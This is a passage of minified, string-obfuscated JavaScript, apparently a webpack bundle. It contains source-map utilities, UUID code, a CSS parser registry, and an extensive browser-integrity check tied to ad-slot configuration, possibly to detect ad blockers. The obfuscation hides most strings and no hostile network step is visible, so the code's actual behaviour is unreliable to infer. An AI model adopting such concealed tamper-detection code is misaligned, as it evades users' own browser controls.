c?(c[r(1368)]=u,s(c)):u}e[n(1087)]=l,e[n(3269)]=u,e[n(3181)]=function(t){const e=n;return"/"===t[e(1757)](0)||r[e(1080)](t)},e[n(820)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3151)](/\/$/,"");for(var i=0;0!==e[r(198)](t+"/");){var o=t[r(2603)]("/");if(o<0)return e;if((t=t[r(203)](0,o))[r(3466)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(3269)](r(179))+e[r(637)](t[r(2673)]+1)};var d=!(n(3014)in Object[n(2345)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2673)];if(r<9)return!1;if(95!==t[e(335)](r-1)||95!==t[e(335)](r-2)||111!==t[e(335)](r-3)||116!==t[e(335)](r-4)||111!==t[e(335)](r-5)||114!==t[e(335)](r-6)||112!==t[e(335)](r-7)||95!==t[e(335)](r-8)||95!==t[e(335)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(335)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2581)]=d?h:function(t){return m(t)?"$"+t:t},e[n(470)]=d?h:function(t){const e=n;return m(t)?t[e(203)](1):t},e[n(3459)]=function(t,e,r){const i=n;var o=f(t[i(3149)],e[i(3149)]);return 0!==o||0!=(o=t[i(1521)]-e[i(1521)])||0!=(o=t[i(990)]-e[i(990)])||r||0!=(o=t[i(2466)]-e[i(2466)])||0!=(o=t[i(1847)]-e[i(1847)])?o:f(t[i(1849)],e[i(1849)])},e[n(2045)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1521)]-e[i(1521)])||0!=(o=t[i(990)]-e[i(990)])||r||0!=(o=t[i(2466)]-e[i(2466)])||0!=(o=t[i(1847)]-e[i(1847)])?o:f(t[i(1849)],e[i(1849)])},e[n(2923)]=function(t,e,r){const i=n;var o=t[i(1847)]-e[i(1847)];return 0!==o||0!=(o=t[i(2466)]-e[i(2466)])||r||0!==(o=f(t[i(3149)],e[i(3149)]))||0!=(o=t[i(1521)]-e[i(1521)])||0!=(o=t[i(990)]-e[i(990)])?o:f(t[i(1849)],e[i(1849)])},e[n(684)]=function(t,e,r){const i=n;var o=t[i(2466)]-e[i(2466)];return 0!==o||r||0!==(o=f(t[i(3149)],e[i(3149)]))||0!=(o=t[i(1521)]-e[i(1521)])||0!=(o=t[i(990)]-e[i(990)])?o:f(t[i(1849)],e[i(1849)])},e[n(744)]=function(t,e){const r=n;var i=t[r(1847)]-e[r(1847)];return 0!==i||0!=(i=t[r(2466)]-e[r(2466)])||0!==(i=f(t[r(3149)],e[r(3149)]))||0!=(i=t[r(1521)]-e[r(1521)])||0!=(i=t[r(990)]-e[r(990)])?i:f(t[r(1849)],e[r(1849)])},e[n(2254)]=function(t){const e=n;return JSON[e(319)](t[e(3151)](/^\)]}'[^\n]*\n/,""))},e[n(2597)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(2673)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1807));if(a[i(1368)]){var c=a[i(1368)][i(2603)]("/");c>=0&&(a[i(1368)]=a[i(1368)][i(1183)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4758);function i(t,e,n){const i=a1D;return(e=(0,r.A)(e))in t?Object[i(634)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168);function i(t,e){const n=a1D;if(n(201)!=(0,r.A)(t)||!t)return t;var i=t[Symbol[n(163)]];if(void 0!==i){var o=i[n(1141)](t,e||n(2546));if(n(201)!=(0,r.A)(o))return o;throw new TypeError(n(2579))}return(n(2821)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168),i=n(6843);function o(t){const e=a1D;var n=(0,i.A)(t,e(2821));return e(1330)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1D;return(r=e(3443)==typeof Symbol&&e(1330)==typeof Symbol[e(3207)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3443)==typeof Symbol&&t[n(2013)]===Symbol&&t!==Symbol[n(1815)]?n(1330):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>i});const i={randomUUID:r(2578)!=typeof crypto&&crypto[r(2011)]&&crypto[r(2011)][r(2052)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1D;if(!r){if(t(2578)==typeof crypto||!crypto[t(864)])throw new Error(t(765));r=crypto[t(864)][t(2052)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3474)]((t+256)[r(2377)](16)[r(203)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(3155)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1D;if(r.A[s(2011)]&&!e&&!t)return r.A[s(2011)]();const a=(t=t||{})[s(2021)]||(t[s(2435)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},D={};function l(t){const e=a1D;var n=D[t];if(void 0!==n)return n[e(1952)];var r=D[t]={exports:{}};return y[t](r,r[e(1952)],l),r[e(1952)]}l.d=(t,e)=>{const n=a1D;for(var r in e)l.o(e,r)&&!l.o(t,r)&&Object[n(634)](t,r,{enumerable:!0,get:e[r]})},l.g=function(){const t=a1D;if(t(201)==typeof globalThis)return globalThis;try{return this||new Function(t(1126))()}catch(e){if(t(201)==typeof window)return window}}(),l.o=(t,e)=>Object[iq(1815)][iq(256)][iq(1141)](t,e),l.r=t=>{const e=iq;e(2578)!=typeof Symbol&&Symbol[e(1358)]&&Object[e(634)](t,Symbol[e(1358)],{value:e(3216)}),Object[e(634)](t,e(2370),{value:!0})};var c={};(()=>{"use strict";const t=iq;var e={};l.r(e),l.d(e,{safe:()=>Sn,spec:()=>_n});var n={};l.r(n),l.d(n,{angle:()=>kr,decibel:()=>Ur,flex:()=>zr,frequency:()=>_r,length:()=>xr,resolution:()=>Sr,semitones:()=>Er,time:()=>Ar});var r={};l.r(r),l.d(r,{getTrace:()=>ai,isKeyword:()=>ui,isProperty:()=>li,isType:()=>ci});var i={};l.r(i),l.d(i,{generate:()=>Pi,name:()=>Oi,parse:()=>Ri,structure:()=>Wi});var o={};l.r(o),l.d(o,{generate:()=>Ji,name:()=>Bi,parse:()=>Xi,structure:()=>Zi,walkContext:()=>Vi});var s={};l.r(s),l.d(s,{generate:()=>$i,name:()=>Yi,parse:()=>Ki,structure:()=>Qi,walkContext:()=>Gi});var a={};l.r(a),l.d(a,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var c={};l.r(c),l.d(c,{generate:()=>ko,name:()=>wo,parse:()=>xo,structure:()=>yo,walkContext:()=>vo});var u={};l.r(u),l.d(u,{generate:()=>zo,name:()=>Ao,parse:()=>So,structure:()=>_o});var d={};l.r(d),l.d(d,{generate:()=>Do,name:()=>Uo,parse:()=>Mo,structure:()=>Eo});var h={};l.r(h),l.d(h,{generate:()=>Io,name:()=>To,parse:()=>No,structure:()=>Co});var m={};l.r(m),l.d(m,{generate:()=>Wo,name:()=>jo,parse:()=>Oo,structure:()=>Fo});var f={};l.r(f),l.d(f,{generate:()=>Xo,name:()=>Bo,parse:()=>Zo,structure:()=>Vo});var p={};l.r(p),l.d(p,{generate:()=>$o,name:()=>Go,parse:()=>Ko,structure:()=>Qo});var g={};l.r(g),l.d(g,{generate:()=>ss,name:()=>es,parse:()=>os,structure:()=>ns});var b={};l.r(b),l.d(b,{generate:()=>xs,name:()=>bs,parse:()=>ys,structure:()=>vs,walkContext:()=>ws});var w={};l.r(w),l.d(w,{generate:()=>Ms,name:()=>zs,parse:()=>Es,structure:()=>Us});var v={};l.r(v),l.d(v,{generate:()=>Ns,name:()=>Ds,parse:()=>Cs,structure:()=>Ts});var y={};l.r(y),l.d(y,{generate:()=>Os,name:()=>Ls,parse:()=>Fs,structure:()=>js});var x={};l.r(x),l.d(x,{generate:()=>qs,name:()=>Ws,parse:()=>Hs,structure:()=>Rs});var k={};l.r(k),l.d(k,{generate:()=>$s,name:()=>Js,parse:()=>Ks,structure:()=>Ys});var A={};l.r(A),l.d(A,{generate:()=>ia,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var _={};l.r(_),l.d(_,{generate:()=>ca,name:()=>oa,parse:()=>aa,structure:()=>sa});var S={};l.r(S),l.d(S,{generate:()=>ma,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var z={};l.r(z),l.d(z,{generate:()=>ba,name:()=>fa,parse:()=>ga,structure:()=>pa});var U={};l.r(U),l.d(U,{generate:()=>xa,name:()=>wa,parse:()=>ya,structure:()=>va});var E={};l.r(E),l.d(E,{generate:()=>za,name:()=>Aa,parse:()=>Sa,structure:()=>_a});var M={};l.r(M),l.d(M,{generate:()=>Da,name:()=>Ua,parse:()=>Ma,structure:()=>Ea});var D={};l.r(D),l.d(D,{generate:()=>Ia,name:()=>Ta,parse:()=>Na,structure:()=>Ca});var T={};l.r(T),l.d(T,{generate:()=>Oa,name:()=>La,parse:()=>Fa,structure:()=>ja});var C={};l.r(C),l.d(C,{generate:()=>qa,name:()=>Ra,parse:()=>Ha,structure:()=>Pa});var N={};l.r(N),l.d(N,{generate:()=>Xa,name:()=>Ba,parse:()=>Za,structure:()=>Va});var I={};l.r(I),l.d(I,{generate:()=>Qa,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var L={};l.r(L),l.d(L,{generate:()=>ec,name:()=>Ka,parse:()=>tc,structure:()=>$a});var j={};l.r(j),l.d(j,{generate:()=>oc,name:()=>nc,parse:()=>ic,structure:()=>rc});var F={};l.r(F),l.d(F,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var O={};l.r(O),l.d(O,{generate:()=>fc,name:()=>uc,parse:()=>mc,structure:()=>hc,walkContext:()=>dc});var W={};l.r(W),l.d(W,{generate:()=>vc,name:()=>pc,parse:()=>wc,structure:()=>bc,walkContext:()=>gc});var R={};l.r(R),l.d(R,{generate:()=>Sc,name:()=>kc,parse:()=>_c,structure:()=>Ac});var P={};l.r(P),l.d(P,{generate:()=>Dc,name:()=>Uc,parse:()=>Mc,structure:()=>Ec});var H={};l.r(H),l.d(H,{generate:()=>Fc,name:()=>Nc,parse:()=>jc,structure:()=>Lc,walkContext:()=>Ic});var q={};l.r(q),l.d(q,{generate:()=>Pc,name:()=>Oc,parse:()=>Rc,structure:()=>Wc});var B={};l.r(B),l.d(B,{generate:()=>Vc,name:()=>Hc,parse:()=>Bc,structure:()=>qc});var V={};l.r(V),l.d(V,{generate:()=>Gc,name:()=>Zc,parse:()=>Yc,structure:()=>Jc,walkContext:()=>Xc});var Z={};l.r(Z),l.d(Z,{generate:()=>il,name:()=>el,parse:()=>rl,structure:()=>nl});var X={};l.r(X),l.d(X,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var J={};l.r(J),l.d(J,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var Y={};l.r(Y),l.d(Y,{generate:()=>kl,name:()=>vl,parse:()=>xl,structure:()=>yl});var G={};l.r(G),l.d(G,{generate:()=>Nl,name:()=>Dl,parse:()=>Cl,structure:()=>Tl});var Q={};l.r(Q),l.d(Q,{generate:()=>ql,name:()=>Rl,parse:()=>Hl,structure:()=>Pl});var K={};l.r(K),l.d(K,{generate:()=>Xl,name:()=>Bl,parse:()=>Zl,structure:()=>Vl});var $={};l.r($),l.d($,{generate:()=>Kl,name:()=>Yl,parse:()=>Ql,structure:()=>Gl});var tt={};l.r(tt),l.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>S,IdSelector:()=>U,Identifier:()=>z,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>D,MediaQueryList:()=>T,NestingSelector:()=>C,Nth:()=>N,Number:()=>I,Operator:()=>L,Parentheses:()=>j,Percentage:()=>F,PseudoClassSelector:()=>O,PseudoElementSelector:()=>W,Ratio:()=>R,Raw:()=>P,Rule:()=>H,Scope:()=>q,Selector:()=>B,SelectorList:()=>V,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};l.r(et),l.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>iu});var nt={};l.r(nt),l.d(nt,{AnPlusB:()=>Ri,Atrule:()=>Xi,AtrulePrelude:()=>Ki,AttributeSelector:()=>uo,Block:()=>xo,Brackets:()=>So,CDC:()=>Mo,CDO:()=>No,ClassSelector:()=>Oo,Combinator:()=>Zo,Comment:()=>Ko,Condition:()=>os,Declaration:()=>ys,DeclarationList:()=>Es,Dimension:()=>Cs,Feature:()=>Fs,FeatureFunction:()=>Hs,FeatureRange:()=>Ks,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>ya,Identifier:()=>ga,Layer:()=>Sa,LayerList:()=>Ma,MediaQuery:()=>Na,MediaQueryList:()=>Fa,NestingSelector:()=>Ha,Nth:()=>Za,Number:()=>Ga,Operator:()=>tc,Parentheses:()=>ic,Percentage:()=>cc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>wc,Ratio:()=>_c,Raw:()=>Mc,Rule:()=>jc,Scope:()=>Rc,Selector:()=>Bc,SelectorList:()=>Yc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>fl,TypeSelector:()=>xl,UnicodeRange:()=>Cl,Url:()=>Hl,Value:()=>Zl,WhiteSpace:()=>Ql});var rt=l(8599),it=l(2190),ot=l(8484),st=l(8486),at=l(7359);class ct{constructor(t){const e=a1D;this[e(2378)]=t,(0,at.A)(this,e(1351),void 0),(0,at.A)(this,e(1504),void 0),(0,at.A)(this,e(3463),void 0)}[t(2160)](){this[t(1851)]()}[t(1851)](){const e=t;try{if(!this[e(2378)]())return}catch(t){return t instanceof Error?st.A[e(1711)](t,e(1409)[e(761)](t[e(2020)]),t[e(1341)]):(st.A[e(1711)](t,e(2748)[e(761)](t[e(2377)]()),t[e(1341)]),t=new Error(t[e(2377)]())),void st.A[e(1640)](e(2369),e(1468)+t[e(2377)]())}let n=100;this[e(1504)]!==document[e(1804)][e(2327)]&&(this[e(1504)]=document[e(1804)][e(2327)],this[e(1351)]=(new Date)[e(2137)]()),this[e(3463)]!==window[e(2211)]&&(this[e(3463)]=window[e(2211)],this[e(1351)]=(new Date)[e(2137)]()),(new Date)[e(2137)]()-this[e(1351)]>6e4&&(n=1001),window[e(591)]((()=>this[e(1851)]()),n)}}var lt=l(9857),ut=l(7177),dt=l(4273),ht=l(129),mt=l(4622),ft=l(4838);const pt=function(e,n,r){const i=t;let o=arguments[i(2673)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(749),e],["as",n],[i(2327),r]]);o&&s[i(1130)](i(2755),"");const a=document[i(598)](i(1562));s[i(1959)](((t,e)=>a[i(1779)](e,t))),document[i(778)][i(1857)](a)},gt=e=>{const n=t,r=document[n(598)](n(1562));r[n(749)]=n(2619),r[n(2327)]=e,document[n(778)][n(1857)](r)};var bt=l(7815),wt=l(5027),vt=l(8105),yt=l(7020);const xt=(e,n)=>{const r=t;if(r(2821)!=typeof e||r(2821)!=typeof n)return!1;const i=e[r(2673)],o=n[r(2673)];if(0===i&&0===o)return!0;if(0===i)return!1;if(0===o)return!0;if(i<o)return!1;let s=!0;for(let t=0;t<=o;t++)if(e[i-t]!==n[o-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(2821)!=typeof e||r(2821)!=typeof n)return-1;const i=e[r(2673)],o=n[r(2673)];if(0===i&&0===o)return-1;if(0===i)return-1;if(0===o)return-1;if(i<o)return-1;for(let t=0;t<e[r(2673)];t++)if(e[t]===n[0]){let i=!0;for(let o=1;o<n[r(2673)];o++)if(!e[t+o]||e[t+o]!==n[o]){i=!1;break}if(i)return t}return-1};var At=l(1129);const _t=async function(e){const n=t;let r,i=arguments[n(2673)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],o=arguments[n(2673)]>2?arguments[2]:void 0;for(let t=0;t<=i[n(2673)];++t)try{return await e()}catch(e){if(t===i[n(2673)]){r=e;break}o&&o(t+1,e),void 0===window[n(1154)]?await(0,At.y)(i[t]):await(0,At.$)(i[t])}throw new Error(r)};var St=l(6),zt=l(536),Ut=l(1849);const Et=[[t(342)],[t(1240)],[t(2479),t(410)],[t(2479),t(1709)],[t(2479),t(1815),t(3095)],[t(2479),t(1815),t(1639)],[t(2479),t(1815),t(230)],[t(2479),t(1815),t(2662)],[t(2479),t(1815),t(528)],[t(2479),t(1815),t(1959)],[t(2479),t(1815),t(2831)],[t(2479),t(1815),t(3269)],[t(2479),t(1815),t(714)],[t(2479),t(1815),t(3474)],[t(2479),t(1815),t(886)],[t(2479),t(1815),t(718)],[t(2479),t(1815),t(3361)],[t(2479),t(1815),t(711)],[t(1736)],[t(1344)],[t(608)],[t(985)],[t(237)],[t(3117)],[t(1800),t(1815),t(1406)],[t(1800),t(1815),t(3363)],[t(1800),t(1815),t(1492)],[t(3024),t(1815),t(2536)],[t(2741),t(2899)],[t(2741),t(1815),t(2137)],[t(2451)],[t(325)],[t(1915)],[t(1072),t(2324)],[t(1072),t(3138)],[t(1072),t(1064)],[t(1072),t(1972)],[t(1072),t(3050)],[t(1072),t(598)],[t(1072),t(1519)],[t(1072),t(1653)],[t(1072),t(3021)],[t(1072),t(3277)],[t(1072),t(2733)],[t(1072),t(3209)],[t(1072),t(778),t(1857)],[t(1072),t(778),t(2226)],[t(1072),t(2283)],[t(1072),t(2273)],[t(1072),t(1370)],[t(1072),t(2318)],[t(1072),t(496)],[t(1072),t(3434)],[t(1072),t(2747)],[t(1072),t(1352)],[t(463),t(1815),t(3277)],[t(463),t(1815),t(1370)],[t(463),t(1815),t(2318)],[t(2980),t(1815),t(3333)],[t(1476),t(1815),t(3288)],[t(1476),t(1815),t(1972)],[t(1476),t(1815),t(2919)],[t(1675),t(1815),t(2166)],[t(1675),t(1815),t(702)],[t(1675),t(1815),t(1801)],[t(1675),t(1815),t(3402)],[t(1675),t(1815),t(2582)],[t(1675),t(1815),t(1881)],[t(1675),t(1815),t(2919)],[t(1675),t(1815),t(831)],[t(1675),t(1815),t(1779)],[t(1675),t(1815),t(3127)],[t(1675),t(1815),t(1651)],[t(548)],[t(224)],[t(3398),t(1815),t(2020)],[t(3376)],[t(363),t(1815),t(2439)],[t(363),t(1815),t(1811)],[t(792),t(1815),t(342)],[t(792),t(1815),t(3001)],[t(1969)],[t(808)],[t(2991)],[t(3047),t(1815),t(1900)],[t(3047),t(1815),t(1141)],[t(479)],[t(2550),t(1815),t(1627)],[t(1372)],[t(1665)],[t(3436)],[t(2846)],[t(131)],[t(1510)],[t(2857)],[t(1780)],[t(489)],[t(2915)],[t(2478)],[t(925)],[t(483)],[t(2028),t(319)],[t(2028),t(701)],[t(1982),t(1815),t(1959)],[t(1982),t(1815),t(1627)],[t(1982),t(1815),t(1130)],[t(3196),t(1030)],[t(3196),t(1196)],[t(3196),t(1265)],[t(3196),t(3052)],[t(3196),t(2021)],[t(1101)],[t(1100),t(1815),t(1208)],[t(1903),t(1393)],[t(1903),t(3313)],[t(1903),t(1587)],[t(2116),t(1815),t(1857)],[t(2116),t(1815),t(383)],[t(2116),t(1815),t(2001)],[t(1357),t(1815),t(1959)],[t(3123),t(1364)],[t(1644),t(2703)],[t(1644),t(930)],[t(1644),t(1098)],[t(1644),t(3424)],[t(1644),t(1815),t(2377)],[t(2273)],[t(1279)],[t(2664)],[t(1911)],[t(2441)],[t(1364)],[t(3419),t(1256)],[t(1208)],[t(1214),t(890)],[t(1214),t(1815),t(2263)],[t(1214),t(1815),t(2171)],[t(1214),t(1815),t(2867)],[t(1214),t(415)],[t(1214),t(2746)],[t(1214),t(213)],[t(1838),t(1815),t(3157)],[t(1838),t(1815),t(1080)],[t(3001)],[t(1188)],[t(1154)],[t(247),t(1815),t(1366)],[t(247),t(1815),t(3222)],[t(2449)],[t(2211)],[t(3129)],[t(1615)],[t(591)],[t(2335),t(1730)],[t(2335),t(1815),t(335)],[t(2335),t(1815),t(761)],[t(2335),t(1815),t(1574)],[t(2335),t(1815),t(2831)],[t(2335),t(1815),t(198)],[t(2335),t(1815),t(3466)],[t(2335),t(1815),t(1884)],[t(2335),t(1815),t(3151)],[t(2335),t(1815),t(203)],[t(2335),t(1815),t(2174)],[t(2335),t(1815),t(1679)],[t(2335),t(1815),t(3155)],[t(2335),t(1815),t(2364)],[t(2967)],[t(3434),t(986)],[t(3434),t(3201)],[t(734),t(1815),t(2146)],[t(734),t(1815),t(1627)],[t(734),t(1815),t(1130)],[t(2924),t(1815),t(2273)],[t(2924),t(1815),t(2069)]];function Mt(){const e=t;let n=arguments[e(2673)]>0&&void 0!==arguments[0]?arguments[0]:window;Tt(n,arguments[e(2673)]>1&&void 0!==arguments[1]&&arguments[1])}let Dt="";const Tt=function(){const e=t;let n=arguments[e(2673)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(2673)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Dt=e(2881);for(const l of Et)if(c(l)){let u=e(2778);for(const d of l)u+="."+d;Ct(u)}}Dt=e(1193),e(3443)!=typeof n[e(2741)][e(2899)]&&Ct(e(3329)),e(1251)!=typeof n[e(2741)][e(2899)]()&&Ct(e(1676));{Dt=e(2771);const h=new(n[e(2924)]),m=()=>{};h[e(1480)]=m,h[e(1480)]!==m&&Ct(e(3382))}{Dt=e(2471);const f=n[e(1072)][e(598)](e(2367))[e(1387)];f[e(1492)](e(1859),e(1304)),e(1304)!==f[e(1406)](e(1859))&&Ct(e(3192)),f[e(3363)](e(1859)),f[e(1406)](e(1859))&&Ct(e(151))}const i=n[e(1072)][e(598)](e(2367)),o=n[e(1072)][e(598)](e(1619));o[e(2872)]=e(3010);const s=n[e(1072)][e(598)](e(1562)),a=n[e(1072)][e(598)](e(3435));{Dt=e(2623),i&&o&&s&&a&&n[e(1072)][e(598)](e(1652))||Ct(),Dt=e(2270),(n[e(483)](document[e(2189)][e(1375)])||n[e(483)](document[e(2189)][e(1947)]))&&Ct(),Dt=e(706),[i,o,s,a][e(1959)]((t=>{const r=e;n[r(1072)][r(778)][r(1857)](t);let i=!1;n[r(1072)][r(778)][r(3178)][r(1959)]((e=>{e===t&&(i=!0)})),i||Ct(r(3178)),n[r(1072)][r(778)][r(2226)](t)})),Dt=e(2470);const p=vt.A[e(2577)]();i.id=p,i[e(1354)][e(3288)](p),n[e(1072)][e(778)][e(1857)](i),i!==n[e(1072)][e(3277)](p)&&Ct(e(3185)),i!==n[e(1072)][e(2733)](p)[0]&&Ct(e(3457)),i!==n[e(1072)][e(1370)]("#"[e(761)](p))&&Ct(e(2782)),i!==n[e(1072)][e(2318)]("#"[e(761)](p))[0]&&Ct(e(2148)),i[e(1354)][e(1972)](p)||Ct(e(182)),i[e(1354)][e(2919)](p),i[e(1354)][e(1972)](p)&&Ct(e(1261)),Dt=e(1724),n[e(1072)][e(778)][e(1857)](s),s[e(1779)](e(749),e(1609)),s[e(1779)](e(3105),e(1345)),0===n[e(1072)][e(778)][e(3209)](e(1562))[e(2673)]&&Ct(e(1025));try{i[e(2919)](),s[e(2919)]()}catch(g){Ct(e(1889))}n[e(1072)][e(778)][e(1972)](s)&&Ct(e(2919)),Dt=e(2372);try{n[e(1072)][e(2283)]}catch(b){Ct(e(3406))}}{Dt=e(1801);const w=i[e(1801)]();e(1251)!=typeof(w[e(284)]+w[e(2967)]+w[e(3e3)]+w[e(1478)]+w[e(1859)]+w[e(601)])&&Ct(e(1801)),Dt=e(2393);const v=n[e(1072)][e(598)](e(2367));i[e(1857)](v),v[e(2393)]!==i&&Ct(e(1857)),Dt=e(2226),i[e(2226)](v),0!==i[e(863)]&&Ct(e(2226)),Dt=e(1536);const y=(t,n)=>{const r=e,i=vt.A[r(2577)]();t[r(1779)](n,i),t[r(2166)](n)!==i&&Ct(r(1779)),t[r(831)](n),t[r(2166)](n)&&Ct(r(831))};[i,o,a][e(1959)]((t=>{const n=e;y(t,n(3219)),y(t,n(1147))})),Dt=e(174),e(2367)!==i[e(2674)][e(3155)]()&&Ct(e(2367)),e(1619)!==o[e(2674)][e(3155)]()&&Ct(e(1619)),e(3435)!==a[e(2674)][e(3155)]()&&Ct(e(3435))}if(Dt=e(2778),r&&n[e(2967)]!==n){const x=n[e(2991)];x&&Array[e(410)](n[e(1911)][e(1072)][e(2318)](e(301)))[e(2831)](x)||Ct(e(2991));try{x[e(2202)]!==n&&Ct(e(3389))}catch(k){Ct(e(2686))}try{const A=vt.A[e(2577)]();n[e(2415)]={},n[e(2415)][e(2794)]=()=>A,n[e(2415)][e(2794)]()!==A&&Ct(e(1925))}catch(_){Ct(e(2265))}}{Dt=e(2665);const S={inventory_name:vt.A[e(2577)](),inventories_key:vt.A[e(2577)]()},z=e(2740)[e(761)](S[e(1555)],e(841))[e(761)](S[e(455)],e(1461)),U={"apply-ratio":1};U[S[e(1555)]]=[{id:S[e(455)],width:160,height:600,position:{selector:e(946),"position-rule":e(780),"insert-rule":[]},"original-ads":[{selector:e(567)}],attributes:[]}],Nt(n[e(2028)][e(319)](z),U,n)||Ct(e(2876));const E=e(451),M={type:e(1714),marshalled:e(715)};Nt(n[e(2028)][e(319)](E),M,n)||Ct(e(1416)),Dt=e(2337);let D=!1;for(let R=0;R<100;R++)if(n[e(3196)][e(2021)]()!=n[e(3196)][e(2021)]()){D=!0;break}D||Ct(),Dt=e(431);const T={},C=vt.A[e(2577)](),N=vt.A[e(2577)]();T[C]=N,n[e(1644)][e(3424)](T)[0]===C&&T[C]===N||Ct(),Dt=e(1539);const I=new(n[e(1838)])(e(3263));I[e(1080)](e(1003))&&!I[e(1080)](e(1088))||Ct(),Dt=e(1896);const L=e(2821);L[e(1679)](e(740))||Ct(e(1679)),L[e(2831)](e(997))||Ct(e(2831)),L[e(1574)](e(2269))||Ct(e(1574)),"st"!==L[e(2174)]("r")[0]&&Ct(e(2174)),"s"!==L[e(1757)](0)&&Ct(e(1757)),115!==L[e(335)](0)&&Ct(e(335)),e(2199)!==L[e(3151)](/tr/g,"p")&&Ct(e(3151));let j="";try{j=n[e(1903)][e(1587)]}catch(P){Ct(e(2465))}j[e(2831)]("/1")!==(t=>{const n=e;if(n(2821)!=typeof t)return!1;const r=t[n(2673)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(2673)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(j)&&Ct(e(2831));{const H=(t,n)=>{const r=e,i=t[r(2174)](n),o=((t,e)=>{const n=r;if(""===t||""===e)return[t];const i=[];let o=t;for(let t=kt(o,e);-1!==t;t=kt(o,e))i[n(3474)](o[n(203)](0,t)),o=o[n(203)](t+e[n(2673)]);return i[n(3474)](o),i})(t,n);if(i[r(2673)]!==o[r(2673)])return!1;for(let t=0;t<i[r(2673)];t++)if(i[t]!==o[t])return!1;return!0},q=[{target:navigator[e(1587)],key:"/"},{target:navigator[e(1587)],key:"/"},{target:navigator[e(1587)],key:e(3388)},{target:navigator[e(1587)],key:e(290)}];for(const{target:B,key:V}of q)H(B,V)||Ct(e(2174))}Dt=e(1882);let F=!1;try{throw new(n[e(3398)])(e(1711))}catch(Z){F=!0}F||Ct(e(1085)),Dt=e(1677);try{n[e(2778)][e(1736)],n[e(2778)][e(608)]}catch(X){Ct(e(1641))}const O=vt.A[e(2577)](),W=n[e(608)](O);O!==n[e(1736)](W)&&Ct(e(1677)),Dt=e(241),n[e(479)](i)instanceof n[e(1800)]||Ct(e(479)),Dt=e(1827),n[e(1903)][e(1587)]||Ct(e(694)),Dt=e(1364),728!==n[e(1364)](e(3350))&&Ct(e(1364)),Dt=e(1233),(isNaN(n[e(2449)])||e(1251)!=typeof n[e(2449)]||isNaN(n[e(2211)])||e(1251)!=typeof n[e(2211)])&&Ct(e(1233)),Dt=e(459);try{let J=0,Y=St.z;(0,St.c)((()=>{const t=e;J=vt.A[t(2119)](1,100)})),0!==J&&Y!==St.z||Ct(e(3039)),J=0,Y=St.z,async function(){const t=e;J=vt.A[t(2119)](1,100)}(),0===J&&Ct(e(459))}catch(G){Ct(e(3039))}}try{Dt=e(2479);const 